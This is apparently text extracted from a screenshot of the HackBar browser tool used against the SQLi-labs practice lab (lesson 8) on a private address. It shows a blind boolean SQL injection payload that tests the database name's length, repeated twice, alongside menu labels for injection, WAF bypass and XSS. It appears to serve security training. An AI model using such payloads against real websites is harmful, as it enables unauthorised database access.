 http://192.168.55.107:8080/Less-8/?id=1' and%20 length(database())>8--+
Search
NT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.55.107:8080/Less-8/?id=1' and  length(database())>8--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan